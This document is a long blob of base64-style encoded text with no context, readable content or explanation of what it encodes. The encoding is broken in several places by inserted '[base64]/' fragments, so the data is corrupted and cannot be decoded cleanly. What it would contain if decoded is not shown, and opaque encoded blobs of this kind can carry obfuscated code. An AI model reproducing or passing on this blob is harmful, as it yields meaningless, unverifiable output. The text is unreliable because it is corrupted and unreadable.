qR/ChWfCusOIw7XDvcKpKxVdaMK/[base64]/DnMO9w48Nw419w6DDqTHChMOSwoNQwovDpyzCsMOvFFg6BXnDrcOHeQcyw4/DgiLCn8Oqw75HL3J9wrR9CcKxRsK2w48IwoM3FcKhwozCtsOuQMKYwodEISHDnWtLP8KbWULDpWU9w4fDlUANw78AJ8KLPRvDunvDrcKYeVjCiw0+w71yCsKzDcKLLQk2Vg/[base64]/DncK5wrHCrjHDhGXDosK7aQDCl8KYWifCpMKKwqjDrm3CmsK/IA7CqsOITcKxwqLCtSHDhCxyw6wtDWLCocOFEsO9esO8XsK7csKowpgJY3nDtFjDn8OZRsKMw5DDjBLDj0ohw7rDjMO/wpnCtsKEOyTCg8K3w7A9BRfCocKsJxZIV3PDhMKzUglUQsKVKMK6Q8K+w73DrcOlNMO1OcO6w4shcXbCn8OgwrfCqcOUw4gGwr3CizlGAcOzPXDCqMK1TCJ3wpFLwqV6KMKXw5x3w5F8wo7DnULDr8KZccKuwpJxwpxMw6bChA5+w6HDon/Ck8OFw5hZNSFXwoLDmXxPwoJbYsKjw5PCklBFw7fDosKYEsKCFCHCnQTCtntpwqRQwo1/KcKEWURZwoLCjcO3wrHDtMOkw4DDu8O5L8KKRMKfwqLDscKxwqHDq8K5BsOcwp0Jwq9eYsOvw5jChsOew6XDkcKtw7bCslBtwrzDs1dAEg7CiA3CoB8pwqTCjcORa8OWwrrDrsK/w68SG2bCpQLDu8Kcw73CvxU9w6cFGsOJw4jCpMK0w63Cp8KlAcOlKsKUw57DrMOqw6/CoybCr0ciw7/CnhTDiHhcw4DCojpbwpHDmWl1wpjCjU7DtW/DqcK8GcOsUMKfW8KqwrARwr/Clk/[base64]/DpMO8FcOOw6rDk8O/O8OaGMO3OmTDh8OPFAgZwognR8OVYcOfwq7ChWcrDA/[base64]/Dk8Kmw4fDjsKNwqg0wrzCnXgXwqbDisKkIsOqw6M/QcOuKCTCj2/CkMKZw6bChFhNdsO1w4ZUSHM4Z1LCn8OGRmLDmMKswp9kw6o9SV/DnTYZwoPDt8K0wqzCn8Knw7xZfFcfCmk6eBTCmsOqWAZcwonCmx/CqWMjw50qwrtnwo/DmMOsw7kZw5/[base64]/Ci8Ozwo9nw5rChipnwo3CjizCosKsw7zDk2IMw4cjw7kmwr/DmlzDlnXDjATCs8OUMj/Dt8O8wrPDiwZ0wokqHsO0wppBCcOReMKIw4TDh8KyBi7Dr8KZw5BCw6lAw7LCpwR+UFPDnMO3w7PCvjdlWsOMwpHCo8KmZzLDpsKzw71KYcODw5kMB8Omw7wcA8KedjbCk8K0BsOnZVXDoGdVwqoVWF/CtcKVwpPDpsOawr/Dh8OHYkQSwqjDscK3w4AQaHvChcOKSkPCmsOrR3TChMOFw7AkP8OaK8Khw4oSW1zClcKowrLDhHXCssKDw5rCvlLDkcKewoYMblhvJ30NwrrDncOFTh7DlgkVe8OGw5FewqALwqJGWlrCo8O6QALCmMKObsOmw47DrGp6wr7CrSRWwpY/[base64]/Ci8KzwpPCocOmNmHDmwTDqcKRwqzCrDRpw7HDicO+F8KcQMKawpjDsXVQwqvCnBXDqsOmwoXCncK4JMKQIEMJw5rCgT90wqIQwoliNG9aUF7DlMOhwqIeFD4Kw5fDuxbCjwjCkkoSKxZmPwFSwpdQw7jDqcOLw5zCssOoOcOFwolGwqERwqJCwrXDtsKDw4/[base64]/CpBlkNcKmSBRxwok+w6LDlMKILcKOwrLCg8Kmw619wrt3ZMKQdEPDv8KfEsOKw5rDpUrCk8OVw6NhIcOTE2nClcORJE5GP8OUw5rChhnDkMOyIGU8wrHDqErCn8ONw6bDj8KkcS7Dp8KbwqTChFfDvlkkw4bDiMKqwoIWw4sUw6LCpMKhw6XDqnvDosOOwo/DnV8gwoVKw7wlwpnDlcKARsKZw6cpI8OUUsK1SwjCkcKSwqktw6bChSDCnhkTXjTCthMSw5jDpBciTw/CoiDDvcOjbsKTw5U+fQTDv8KLEHA7w4jCncOpw7zCnMKFcMKqwrVaNhXDs8O+f2Yzw7TChx/CiMK+w7HDkFvDpHLCu8KJb0xgF8Kyw7ZQDHLCvsKXwp44R07CoMKWNcKrEBlqT8KyfDoyLcKgZcKNKl4Da8Khw4DDt8ObNsKraCgnw6vDgTYpw5vClArDv8KDw5wqJQTCuMOpb8KqCcOsSMKVHCZpw6spw6/CtQLCm8OaPnnDt8KdwqzDqMOtLcO7IRMmS8KbwqXDmg4/GmwswobDosOBPMOKLlAlB8OxwoDDpcKLw4pbw7/DqMKJdyrDn0EmSy4gJsOdw6hswqfDnVvDqcKQU8OfYsK2QVdgw5lAeiQscFpTwrsJw6bDksOkB8KqwpfCim/[base64]/DtyrDoATClcKKwodtwrgtw4EAEsKzw7BTw5hRT0/CiMO8w6DCnMOhwp7DsMKbwqvDnFnCpMKrw41Lw4k0w7bCilPCrC/[base64]/w709w5/ChR/[base64]/Ct8OzWMKzw6HDvsKYORJ9w6AMFMKILD/DkUt1eXTCtcKFDR7DgsO7w4TClilNwrzCvcOhwokZw5PDhMOyw5nCtsKaAsKSYEZsfMOrw6ApSnLDusOBwqrCsAPDgMOzw5LCpsKrUUtORx/[base64]/[base64]/[base64]/CqHxgwqLChsK8OsKCw4pUw45fWsO4J3AowpXDhwDDucKGw7kqWkkWdl/DpVXCtTAxwp7DjwfCjcOvQVvCnsK9X3/Cr8KDD0Jpw5rDu8OWwrTCuMORCGgvbcKvw71WMnd8wrIiI8KwK8K+w6FsX8KtMgQ4VMOgGsK5w5XCpcO+w7ItZsKIGxfCi8OiExjCrsOhwpzConzCkcODBVV/OsOxw77Dj1tUw4HDqMOuasOiw7RwPcKDaFfCjMKCwrrCnSfCtAYfwrARR3NgworCgyFaw4BGw5vCmMKnw4/[base64]/CvsKWw6zCqWPDnF46csOafsKvNcO+EsO6PsKEw5E+wqZ8wr3Dp8OAZh53eMKUw7TCv3/Dq0ZcAMKwAzQAC0jDmGIaGRjCig3DusOSw7nDmUBEwqnCp00BbF99SsOewqkaw61mw4RyJFHCrnQ1wr15Y2XCiB3DjgPDjMOZw4PDjHNsXMOXwqTDpsO7D3ARVGRDwqAQRcOwwqXCr0BcwqJbW0Y+wqIPwp7CgDwbODdQw7RDc8OrDMK/woTDnMK0w6p6w77CgAnDuMO0wowJLsK/w6xaw55QHnAPw70uRcK3GDjDmcOyL8KQXsKQOsOGGsOGVBzCgcKyD8Oyw5cIITcOwp3Cg1nDlg3DncOSPzDDqUcNwqRccsKVwrI3w69gW8KrF8OLWx4/FRUHw58sw5/Ciy3Dom1Ew6PDg8O3MCMae8KgwqPCn2F/w5UFfMKpw47CssKMw5HDrW3CpyBOUxZVQsOWBcOhecOkRMOVwrcmw70KwqQiWcKcw5VVJ8KZbWVfB8Kiwrkww67CviAAVgdmw7l3w7PCjAxOw5vDmcO+SiE+RcK3OXfCqQ7Dq8KjUsOvC2DCu27CmMK1dsKzwodrw53CrsKuBE/[base64]/Dr8O0XwZjW8K9SHlXPxXDnll8dsOOw5UwPsKQQxDDlBMHdFLDvcO7w5LCncOPw5jDuzXCisKuGB7DhsOvw7bCsMKxwptFVAYjw61HBMOBwpBmw68JKMKZDg3DoMKkwo/[base64]/w4B4wqo9w6VbTB3Cj8OJElXCo8O1Lk92wpbDjHYqJSTCocO8w6crwowFKRB/ScOCwpvDhkHDp8KfcMKrVMOCJcOPXWrDpsOMw4bDrGgDw6zDp8KvwrbDjB54wozCoMKPwrQXw4xPwqfDk0wBAUrCnMKWXsOIwrYAwoLDrifChGkyw4Btw57DsTXDrRBpMsO4QG/DisKXIwDDuhk0e8KFwpPDqsKfXcKsH2Rdw7xPDMKSw4bClcKCw5PCr8KKUzETwrTCuilQF8K9w7TCnxsfNiHClsKBw5EEw5bDjllkI8Kawr/CpBnDm0xNwoTCg8Ohw5zCncOsw6R5ZMOqeVo0QMOFTw1WNBN7w6PDgA1YwoQVwq5yw4jDvyZIwrbCri9ow4RxwpxmYSLDlMK0wphgw6FLGh5bwrFPwqrCqsKFFTxXMDXDh3/Cs8KvwrPDpSsiw7sew4XDhjPDhsK2w7jCgHlOwpNSwpwHXMKuw7bDlyDDkyA8XF49wrTCuAzCgRjCvyJfwpfCuxDCrFsdw78Mw6nDgTrDo8KgX8K9w4jDisOmwrdPHCdtwq5MaMKXwpzCmEPCgcKUw4UUwrPCrsKOw63ClnoYwq3DsjxfPsOXMSR/wr3Dj8ODw5rDlC4CeMOiPsOMw4BfScOhCXVEwq4KTMOpw6F8w7E3w47Crn0fw7LDvsKlw5XCl8OdK0M3LMOhHCTDiW3DmA8ewoLCs8K1woLDuTvDosKXDC/[base64]/CisKlw44iw4TCtsOfbV/CmMO7w6UQLsKuw63DlMKRDC0dRXrDsnshwoJ0HsOlLcOAwoZzwp0pw6nDu8KWH8KgwqVawqrCjsKCwpB7w4PDiDHDuMOJVmxywr/Cg3USEMKuecONworCicOxw5vDszTCmcKPcT0Mw4TDkwrCvzzDiCvDvsKhwrs1w5fCmMOowrlyYzVOW8KnQFEqwqHCpRREVhtjXcO1WcO1wrHDrywvwofDvyt5w7rDtMOmwql8wprCnUTChEjCtsKFU8KoD8ORwrADwphuwo3CpsOPfVJNKCTCl8Kgw7NZw4/CggUow6FXG8K0wpnDjcKjMMK7woDDjcKAw5E8w5tuFXxhwpU+AgzCh0vDhsO8F2PCt0jDsEBDJcOywp7DrWMRw5PCq8K/IGJyw7nDoMOzJ8KBLjHDuSjCvjcKwqJ9bGrCgcOBwo41Wk/Crz7DvMOtL2DDicOjVQhqJ8KNHCY8wo/DpsOSY08ow5wsbAolw5sUDSrCgcKLwoUkZsOOw4TCo8KHCDbCqsK/[base64]/DoSnCoMKIbMK8wotOw6LDp8O1JwbCrEHCkGzCiWzCv8OdXcOHWsKzcU/DjsKIw6fCocO3f8KEw7rDscOnfsKfPsK6IMOAw69MS8KEOsOOw63DlcK5w6Aww69rw7gSw7s9wqnDksKhw7TCpsKPTg8FFiV0RWJ3wrUGw4TDk8Olwq7DmVnCqcKiMTE/[base64]/DscKfw6rDhhDCs8OkQMK6w5szwqXCsmU+Ki0bIMKeFj8EVMO0C8K8fSTChgPDosO/AgNEwpI7w5tkwpXCn8Ogb3wkZcKNw5rCmDfDiBbClMKIwpfCtkpPcwktwr4nwq3Cvk7CnhrCrwhTwoHCpErDrFDCrCHDnsOOwpMIw5pYNkjDjMKfwowAw7F/[base64]/DlwguEyxFw4XDsifDs8KsIz7CqABrw5PDvS7CjgQ6w7MGwrXDssO+wrxuwqzCoiHDncO1wr8eNxMtwpEUKsKNw5zDl3nDpm3CuRrCvMOKwqB5w43DvMKgwqrCrxV0ecOpwqnDl8Kswo44GF/CqsOBwokNQcKOw4zCqsOawrbDgsKGw7LDuxLDvcKXwq49w6xHw7YHCMOxfcOWwqRmAcOEw4zDicOPw4sVazdoeRzDk2TCuVfDphHCl3Moc8KKKsO2EsKYRQNKw5M0CDbCgW/Cu8OgLcOtw5TDvmIIwptUOcORO8KiwppzfMKpesK5OT5Ew7R2YiFKcMOuw5/ChTbCjDYTw5bDvsKFT8Oow7HDqg/Cn8KQVsO2Tj1GVsKqDwxewolowr0pw6Jiw7Nqw5VJTMOCwooHw7fDkcOiwrQJwq3DmVBbQMKffcKSFcK8w7XCqF9zTcOBP8K8dC3CiXXDnwDDsENNegzCuRgdw67DvXPCgHMZU8Kxw4PDosOEw73CuxdkAcO6DRMEw4huw6TDkknClsOqw58Sw6HDlsK2S8K7OMO/Q8KEdMKzwoQoKMKeJ2EaUsKgw4XCmMO9wpPCgcKWw7zCvsO+EhpVJmnDlsKsFyoUchA+Bjx+w5XDscK4MRPDqMOJaFfDhwRswotDw63ChcO/wqRBG8OjwpU3cCLCl8Ovw6lXDRvDoUouw4fCqcOswrTCnDHDiSbCncKRwrpHw481TEVvw6rCllTCqMK3w7oRw4HCl8OOG8K1w7FRwop3wpbDiXHDo8O7PlnDjMOww47CisOEdcKZwro1wrgwMm8xG0hgM3/CllRDwrN9w4rClcKawpzDnsOHBcKzwrtXN8O9V8KGw6XDg08rM0fCuFjDrh/DiMK7wpPDqMOdwrtFw4slWxLDkx7CmFjDg0/[base64]/DiF7DiMKxw6LClw/[base64]/DjsKpBcOURsOrGcOtw6fCusKPwqZha8O8ZT1Rw7nClsOdY0duWlhpTHZHw5zCglIiPC4DVDnCjm3DlBHCiSohw7PCvSU+w5PCjyXCuMOHw7sYVzYzAMO5On/CpMKCwpAodBfCv3cyw4rClMKjQ8KsYSnDlyo/w7gHwqgWLcO4esO5w6vCiMOuwqJ9AgAEcFvDvCvDhj/Dt8OOw58lCsKPw5nDtWo5C2XCo2HDh8KBw6TDmQkfwq/CtsKHPsOCCHUow4zCqFsPwrxOZMODwojCiELCv8OUwrNgEMOAw6XCiALDiwLDp8KcDwR9wodDKU8ddsKowrMoBA3Cn8OLw5hiw47DgcK1PxEcwpVXwoXDvMKhYwdcMsKrJ1BCwogAwrPDv3kiBMKGw4I5IEtfCSpgJHpPw60vOsKCbMOaaXLCg8KNSi/DtnLCi8KZO8OxKGQSdcOiw7EbXcOIeV3CncOaO8Kiw5JRwqJsA3nDs8O8T8K9UG7ChMKgw453w6A1w4jDjMOPw4h/QW8dbsKKw6s3G8O0wq8XwqtzwrZKO8OifEHCjsO4A8K6RsOgGEHCpMKJwrjCvMOIZnwfw4fDliUoKjnCqW/DpQIHw6DDkBPCrS1zQUXCrxpvwpbDgsONwoHDty8rw6fDs8Onw7bCjwkbE8KswqN1wrttDMOCJB/CqsO0PsKmE3LCicKHwrIIwpcIAcObwqzCrTI2w5HCq8OlFiXCgTYWw6VvwrLDlMO1w5owwoTCqngkw74/w6ExRHPDjMOJFcO3fsOWBsKdW8KUD3hiRBFYQV/[base64]/CkjVFwq8fUGjDpCUiw4UvA0jCmMOTSAxUSFjDr8OgbjzCqD3DuzFXVg8Uwo/Dv2TDpU5uwrTDhDFowpIkwpMdAMOiw7JmD2rDhcKAw7tyK14oLsOZw63Dq0MlDT/DiDbChsOEwq1Xwq/DuBPDpcKZRcOhwoXCt8OLw51Uw61ww7zCm8OEwo0MwpVVwrfDrsOoI8OjQcKPU1MOE8K5woLCrMOIMMOqw7fCqVzDrcK1TyPDgMK+KyZ9w79bUMOvWsO9CMO4GsKTwo7DmSF7wqtLw7oxwrIzw5nCr8KfwpLClmLDuH/DjEhXZcOaSsO4wpZ/w7LDuw/[base64]/w77CkEbDksOxwqNJKlXDjcKvwqvDjj57w41SOzPDnClKRMO2w43DqHNQw7tMC3rDlcKGS0BQbnwGw7XCnMONUVrDhQEswq8sw5HDjsOAX8KqJcKaw4d6wrVPEcKfwo/Ct8KCZzHCkV/DjTQmwrTCtRVWC8KXGD5yG2FRwpnCkcOyPXdOUEzCocKRw5cOw7bCiMOrIsOPVsKcwpLClQNmMQjCtj1JwqZuw73DuMOQdAxiwqzCm0FCw6bCj8OETMOYN8K9BwJJwqvCkGnCrX/DoXlOfcKcw5Z6QTM9wplaQijCgAtJcsKHwpTDrAQ2w7HDgwrDgcO/w6vDownDs8K4DsKUw7XCuSXDusOVwojDjG/[base64]/DrsOBPcOSH8Kbw4PDnH0sacK1wqoxNTfChmDCkRXDs8KGwoNlB2HDpMKjwrLDsAV5fcOFw67Dg8KbXDHDkMOOwrFlCW9kw4Ygw6/DgsO1IMOEw5DCg8KLw60FwrZnw6AMw5TDq8KCZ8OARHTCu8KtfEoPL1rDoD11TwHCsMKqasOUwqNJw7Mpw5JVw6PCqcKOwqxCw47CvMKMw75Nw4PDlMO+wq8NNMOVK8OJdcOrOmcyJSfCl8KpA8Oiw43DiMKdw4DCgkUQwqPCm2YfNnzCq1nDuE/CnMO/exTCrsK3Ng5bw5PCi8KrwoVJcsKVw6Yuw4pfwoYuJ3tnKcK1w6tRwqzCiADDrcKQCFPDuTPCl8OAwrtlYRVyCyLClcOLKcKBcsKYZcOKw7s3wpvDpMKzccO+wr0bN8OxMWDClBRGwqDCk8Oiw4cDw4PDu8KmwqYiaMKBZMKzGMK6asOMXS/DmScaw5Vuwp/Dpw9SwrbCtcKdwoDDtzgBVMKlw4obTGJ3w5dgw6VJJcKENsK1w53DryM7cMK2M0zCsAstw51+ZHfCm8K1wpAxwq3CjMOKDV1Sw7V5LB0owrdybsKdwrwycsOowq3ChVpsw5/DjMOIw7UzVyhtJMObDSY7wpBvLcKTw4TCvsKMw5ZKwqvDmGZtwpVWw4RQbhYdBsOZIHrDjgLCscOIw50Bw79swo1fflRzOcK/ZCHCjsKjT8OVJ18XZR/DiV12wpDDlHt/HcKWw7hHwo1Sw48QwrVAPWRDHsOUYsOMw65Fwolcw57DqsK7MsKzwodDKxNTR8KnwrpbKiskZDISwr7Do8OdM8KcOsONEB3ChQDCmcOCH8KkD19Zw5/DrMO1ScOUwoIzFcKzAnfDssOiw5XCj0HCkTNZw7/CpcO7w50Ab3lGPcOJIz3Dlj3CpUQDwr3DtcO1w7DDn1vDun8AJDNxasK3wqUtLsOJw5J1wr9basOdwq/CmMKsw7YXw7TDggwLDEjCssKiw5oHD8O7w7vDlMKVw5/CmBMBwqllRggIaGwqw6ZOwootw7pEPsKnM8Ogw7jDhWhXO8Ovw6vDmcOmNHF7w5/DvX7CvUjCtznClsKXXSpCOsO2YMKpw4QFw5rCp2nClsOIwq7Cj8Odw7EJf0xqXcOMVA3CoMOlCQANw7hLwpHDtMKEw6bCpcObw4LCsT9QwrLCj8KTwroBwo/DqDArw6HDpsKDw6ZqwrkoH8KJPcOAw4DDmGBFHnN9wr7CgcKjw4LCvA7Dil/CpnfCk2fCnkvDmUtcwqguSz/CqsK2w5zCscKIwqNOJyDCu8K6w5nCoW99JMOXw7vCnj1awrVLBFA3wr0kKG7DqXMpw5EXL1F2woTCmlo4wpN2F8KtVwrDuTnCvcOsw6PChsKBasOuwrAmwr/DoMKewrtBdsKvwrLCnMOKA8KaKkDCjMOQBlzChURcbMKUwoHChcKfFMKlccOBwpvCkxDCvCTDtEPDugbDmcObahERw4pow5/DocKeIDXDiknCl2EMwrzCscKMEMK1wpM8w5NDwovCl8O8WsO1TGDDjcKGwpTDtwXCoEjDt8Oowo5eEMO8FnE9SsOpaMKiDMOoK0wKQcKTw4EOT13CgsKfHsOXwpUzw6wweS9tw4l0wprDjMKeXMKLwplIw4zDvcK4wr/[base64]/Cp8O6EcOmNCjCmTnCvw3DtMOHO3/DqVNvwo19Xkp/DcOhw4hZKcKlw7nCsk3CimDDvcK3w57CpjRzwovDnAxlPMOUwrHDqyjCtS9qw4LCv383woXCucKifcKTZ8Kqw5zClABddzfDtil3woJFR1vCt00YwoHCssKCWzgAwoxdw6lgwp8ywqk4CMOeB8OAwpcjw74pZ0nDtkUMG8K7wqTCkDhywpgSwq/Cj8O4D8KETMOHLm5Vwr82wqbDnsOnZsKzNE4rF8OWOwHDihDDlW3DhMOzMsOaw6tyG8Oww7rDt00nwrTCrMKmcsKLwrjCgCbDu3VYwqYqw7w+wqJrwqsFw4ZwScKEW8KCw7/DqsOkLsKwZAnDiA8QU8OjwrXDksOaw75reMOtH8OawqPDtcOAcTV/wpnCu2zDs8OsCsOpwo3CvzTCsTJ2ZMOTIixJNcOPw75Iw6EjwozCqMOuMydjw47CqBjDocKbXml/w6fCngPClcO7wp7DmVnCoTZnFGnDqgwxEcK1wpjDkBXDg8OEQxXCmiZlHWZmDcKuYGvCkMOrwrBLw5suw6JIWcKiwpXDpcKzwr/[base64]/[base64]/DnQcfw5zDi8OeIXzCvi1bWmfDkwoKw6kgNMOkJSDDvT3CpMKPckIIE1TCuC0iw7dOXHMgw4pbwp4eR0/Dv8OdwpHCiXcEQcKMO8O/[base64]/Dl8OPecOFecOPMsKpRD0PO1NIw4jClcOINll4w7DDh1nChsOKw5rDuEzCnBoZw7RlwqknNcKBwqPDnDIPwrvDgULCvsKRJsOIw5Y/CsOzfnVmBsKOw794wqnDpRPDh8OTw7fClsKBw64/wp/CnHDDksKjKMKNw6TCs8OPwrzCgmvCvntJTE3CkQE5w7Eww5HClSnDjcOkw7TCvyMBK8Ocw7HDocKbXcO/wpk9wojDrsONw7fCl8KHw63CqcKdLwc/Gicrw50yLsOod8ONaE5zAyRSw6XChsOIwpN7w63DrTEpwrMgwo/ChnLChi9qwqPDrS7CpsO/UQJVIBLCncKvL8OJwqoWK8KGwrLCj23CssK3KsOrJRLDlCIFwpPCuQHCkxkud8OOwpLDsi3CiMOxB8KEMFwrWMKsw4gJHgrCoRvCrHhBNMODH8OCwrHDuj/CrMOgHxjDryPDmhw7ecKFwpzCoi3Cry3Cp0/Duk7DlHPClRlNMj7CncKJU8O3w4fCusK8SQY/w6zDkMKBwoQMS1I9GMKVwrtCDMO9wrFKw4nCqsKDA0ZYwqLCmh9dw4TDkVcSwosVwqcASGPCscKSwqTCs8OaCw/CiHPDosKjHcOow51HcTXDp2nDj3BfGcObw6FZcMKrEFXChRjCrAlvw6tMKE/[base64]/RMKiw7dvX8OTezZ7w5vDhjIww4ZYwqHDhh3DjMOTfMOVAgnCtMKAw5TDgAZZwrRnAh4jw64bX8KwYsOhw5xsERt/woBdJg7CuVVDYcOfDAMxc8Ohw6HCrwF7acKHT8ODasOPKmjCtlfChMOcwobChMOpwp/CosO7FMKawrAME8K8w7guw6TCgjk5wpRuw4PDiynDp3sRAsOsLMO7SWNPwpwKQMKkTcO8eyJdEXzDhT7DlFbCs07DucOsR8O9wr/DnTVSwqMiTMKIIBXCi8OJw4BUaV4yw4wJw4EfXcKvwrtLDmvCiWdlwoI2w7MxS2E5w77DhcOncUrCmHzCjsKNf8K6NcKLBzZgVsKLw6nCpMKlwrNHQ8Oaw51fCCs7WD/CkcKlwqV/wokbMcKzw4w5P14eDh7DvgtbwpHChsK5w7/Ci395w5BnbwjCu8KqCWB6wpfCgsKAXSZsOn7CpMKbw5gWw4/Dp8OnBXUGwoBfXMOwdsK9QRvDoikRw6x5w6nDpsKlMsOTVBk3wqnCrmdew7DDpsOjwqLCjWcxUyDCgMK3wpZMJV5zEsOTPwBrw41RwoMgYlTDuMOXG8O5w6JdwrRcwrUdw6tQwp4Hw5DCs3DCnmN9O8OCG0RrXcOOdsOCLQ/CpwgjFilFCwwZGcKQwqg3w5kcwrfCgcOMC8KJe8Opw77Ci8KaL2DDlMOawrnDmQ4/w51Uw4rCncKFGMKGJcOLNzNEwqVYVcOhG24XwqnDhCHDtUJUwqdhLTXDl8KXIlhFKTXDpsOiwrIPIMKOw6zCpsOUw6PDjh8OR13ClsKEwpbDgVoHwqPDmMOowrwHwp/DtcKjwprCicK8cxwbwpDCuHPDgX49wq/[base64]/Nz5gGjpWw64lEXYeIF8tJknDjh5cw7HDjwDCh8Ksw5/CiGN+PG0cwpXDoFnCusOpwqxtwqFZwqrDjcKuw4AETjLCicKcwoMkwppxwoXCvcKCw5/[base64]/[base64]/Ct3N+wpVRwr3Dk8O3wp3DtGbDhsOnCcKJwp/CrzBUFEwlTCjCiMKtwqVsw4Bdw7EkM8KYAcKnwojDulXCrAgTw4JOFmLDlMKzwqVbfXV3OcKQw480esO/[base64]/DsOTwrPDicK8OcOPw5TCjMOaw5pTCw3DoMKMwo3DssO9OkHCon9Cwo3Dhgsqw5XChF/Cq1hFUGdgUsO+ZkV4dFTDrUbCm8O2wqrCh8OyDkjCmWHCmhYgdw3CjcOew5Vhw5N5wpZTwqpSREPCkHTDvsOoXMO0fMKMNmINwrPDvSorw4HDt0fCgsOPEsO+OAnDk8KDwrTDncORw5wfwp/[base64]/DVbCm1rDvDoLCMKawrtcJhYxQkLCg8Krw49LGcKBd8OmRURJw4tzworCojbChsK0w7XDg8KFw73DqCo5wprCk0gowqXDn8KtZMKkwoDCocK6VE3Dt8OHZMKzM8Klw7whJ8KoRn7Dt8OCJQ/DncOYwoHDicObK8KEwozDiRrCuMKYT8OnwpUlGC/DscOVKcOvwopEwopBw4VzD8KTf0xvw5BWw48bNsKewpjDliwqX8OpAApWwoPDicOqwpUGw6oTwr0ow6DDgcKFEsKjKMODw7N9woXDiCXChMKbSTtWUsOYSMK2UH0JU0nCjcKZAMKMw6dyCsKaw7g9wp1OwpMyVsKTwqrDp8O/[base64]/CrMKBYcOjPsKsQsOkw5xIwrFIw4Frw6/CtcOXw4cIUcKeXHXCnyTClF/DlsKAwpnCgVHCkcKpMRtXYnbDpg/[base64]/GMOBw43CuBcsCMOdImHDt8KrE17DsmNISU3DlgPChVrCtMK8wpJ/w654KArDuB0owqPCncOcwrE2YMKWTk3DoTnDm8Kiw6Q0bMOCw65WaMOgwo7ClsKpw7vDo8KNwo8Pwpc4Q8KMwos1wofDk2RsJ8KKw4vDkXkhwr/CvsOaGldyw6F+wo7CvMKiwoxMAMKtwq0Uwp3Dr8OLAsOHMsOZw6s5WDXCtMOww5FGIzjDgXTCjDQRw4PDsHExwo3Cv8OMNcKfKxAfwpjDkcOzIEfCvsKzIX/DqEjDrzfDsRooW8O0AMKmXsOXw69aw605wpDDqsK5worCvRnCp8OuwqIXw7nDinXChUhpGwonFhTCrMKDwqQoXsO9wqJTw7FUwokrLMOkw7bCgMOrfjpEI8OUwrFzw7nCpR1oYcOGVWfCk8OZN8K/f8Ofw59cw49TV8OYM8KiTsO6w4HDisKnw5bCjsO3PyzCgsO0w4czw4TDlnJewopqwpLDvxxdw4/Cq2xRwrrDn8KrKCIAEMKLw4JOKQ7DtUvDsMOawqZiw4bDoAXCtsKQw4RVRAoTwpUnw4nCh8OzesKfwo3DjMKaw5U4w5TCpMOkwrcIB8O/wrgtw6/DkBwFPQ0Hw43DtHM7w5bCq8KZM8OvwrJ8DsKQUMO4wpERwpDDk8OOwonCljPDpQvCtCrDtkvCtcOnUUTDn8Okw4FLPkrCmxPCj3fDpQ/DoTsUwozCnMK3CmQ4wr59w53Di8OGw4gKScKeDMK0w5gYw5xjB8KxwrzDjcKvw5YeY8KqfQTCsgDDjMKdXUzCuRp+LMO0wqkTw5LCv8KpNBvCpyF6JcKIMsKJAgQ/[base64]/DrcKEb2QSwrFvJsOfwrTDpcOew4wKBzwRw5NRXcKTJQ3DrsKnw5QTw4rDmsODFcKaKcK8YcO4X8Oow6TCpsO1w73DhBfCiMKUf8O3woh4X3LDvAPCvMOiw4HCi8K8w7HCt0vCiMO2wpAJTcKMYMKXdlkQw7QAw6MaeEhtBsOMfDbDujfCj8O0SQ/Cl2vDlWEPGcObwofCvsO0w7Bgw7MXw6pQXsOTb8KBRcKOwqAkPsK/wpoNFhfDisOgbMKRworDhMOhH8KMJQbCt2dXw5pCfBPCoyIQCsKEwr/[base64]/Cq1HDosO6Ih/[base64]/[base64]/DucOXUMKjwqliBhhRw5TDmsOYX0VvG8KLIsODLXDCv8OiwrNcT8OESTghw6TCgMOVF8Obw6XCmkfDvBsFRGoHWl7DmMKrwofCtGkyScONOcOow5fDgsORAcO2w5dnAsOFwrQ3wqVkwrLCrsKJBMK6wrHDo8KHAMOJw7/Dn8Otw7/DnlbDuw9Kw61VDcKvwrHChcKDQMKTw5zDuMOGfgJjw43DmcO7MsKEe8KnwqMLdMOHG8Kxw5ZYeMKDWTB6w4bCi8ODKAd8FsOzwpnDuxNjTBzCn8OtNcOnblcGekbDlMKrLB1bUGhsV8O5ZADDp8O6TcOCOcOzwp/Dm8OzVzDDsVZOw4LCk8ONwozDkMKHdk/DigPDmsOqwr1CSxnCs8Ktw6/[base64]/CnCQaaQRdLwXCt8ONUQ8nwoUhS8O3w5kadMOzKsOHwrLDsgzCpMKTw4/CgV8rwqbCvlrCicKresO1w7nDjkQ6w55NNMOWw4B7A0nDuEBEbMOAwqzDt8OPw4rCngF1w7o+JDHDhQDCtWjDq8KSUh53w5DDqcOiw63DgMK/wpHDnsOjIErCgcKtw7TDnEMmwqLCo27Dl8OTW8KYwoXCt8KudRPDu1/Cu8KeVMKwwoTCjDxhw6HCocOewr5tXsKRQkrDr8OnR2VZw7jDiyAXT8Oywp97SMOpw7MNwplMw4MPwrEnb8Kyw6XCmMKzwr/[base64]/CtRFWF3HDhy/DjlcHwohqaMKxw7/CmsKLKwokw6rCswvCoBhGwpEdwpjClmkJfDsNwqXCksKQGsKbBmLCjwnDtcKqwpzCq2hjbMOjWG7Dk1nChMOVw7o9QDHCmcOET0UVXBLDu8Kdw59yw7LDosK+w6zCv8Krw77CrwfCmhoAGSQWw7jCm8OZUCrDisOnwo1Fwr/DosOGwqjCosOdw6rCm8ODwqjCp8OLPMOWdsKpwrTConc+w5rCnjR0WsO/BkcaPcO9w418wrFOw4PCuMKNbmF0wqIEUMO7wooCw5LCpWHCoWzCi2Bjw5vCjm1nw5xbO1DCgFjDu8O/DMO8QSkfVMKfesO5DkPDszHCpMKEZDLDkcO6wrvDpwESQ8KkScOxw658fcOkw6DCsioyw4HCgcOTPj3DgxjCksKlw7DDvRzDolokXcK0NzvDjnrDq8Ofw5sHQ8KFbBUgasKlw6PCuS/DusKYWMOFw6nDqMKHwrgHXy3ChELDuTw1w6JVwpjDosKLw4/[base64]/DqMKXUBB2w45ww5FXw4wRw6XCtsO1OsOLw4zDvcK3exYwwokIw5Q3VMO0Il9lwqBWwp7CncOsJQNEAcOmwq7DrcOpwrLChhwFNcOfL8OeXVwPSnTDm04Iw5fDusOpwpTCgsKew4TChcK0wr8twqHDrBEfwpUiEwFKYcK+w5XDtgnCqj/CjxZPw6/CoMORIgLCjgVnU3nCp1PCn2QEwoNyw67DucKOwofDlXjDgMKOw57Cn8Ocw6BoGsOSAsOAEBFtCFRdTMKkw4pnw4F7woQQw7kMw4N8w64Jw7vDkMOALzZKwqdASCrDgcKhPMKiw6vCkcKTH8O4RAjCnzfCqsKDH1vCncK0wqXDq8OmYcOcbMOSMsKCbT/Dv8KGUh47wrB5acOzw6wkwqLDjsKSODhfwqUeYsKEZcKbMxzDiSrDjMK0P8OEcsOQSMKm